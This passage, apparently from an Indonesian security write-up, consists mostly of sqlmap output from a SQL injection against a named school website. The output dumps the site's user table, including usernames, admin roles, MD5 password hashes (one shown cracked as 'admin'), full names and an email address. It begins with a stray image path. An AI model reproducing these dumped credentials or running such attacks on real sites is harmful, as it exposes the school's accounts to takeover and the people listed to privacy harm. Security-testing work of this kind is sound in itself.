 pada Gambar 11 yang ada dibawah ini.
[00:45:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[00:45:08] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:45:08] [INFO] starting 3 processes
Database: smansoka_webcms
Table: rb_users
[7 entries]
| id_user | aemail | level | password
| nama_lengkap | jenis_kelamin |
| 1 | superuser | superuser | 63ee634bd682c1662b5e997a38d41805
| Administrator | Laki-laki |
| 2 | kepala | kepala | 63ee634bd682c1662b5e997a38d41805
| Kepala Sekolah | Laki-laki |
| 3 | wakil | wakil | 28d866e5f30ae6386be9f1921e0b2a58
| Wakil Kepala | Laki-laki |
| 106 | rifki@gmail.com | Admin | 2a5c4c5a5ba1c332279685ddec507cd9
| Rifki Fauzi | Laki-laki |
| 887 | forbiden | guru | 21232f297a57a5a743894a0e4a801fc3 (a
dmin) | guru sekolah | laki-laki |
| 888 | siswa | admin | 856dd2b1874d6e40adb6fce92696c1bc
| Administrator | Laki-laki |
| 889 | guru | admin | 51a85b8bfef10b5c2c8764a7ba066804
| Administrator | Laki-laki |
[00:46:37] [INFO] table 'smansoka_webcms.rb_users' dumped to CSV file '/home/
kali/.local/share/sqlmap/output/sman1sokaraja.sch.id/dump/smansoka_webcms/rb_
users.csv'
[00:46:37] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/sman1sokaraja.sch.id'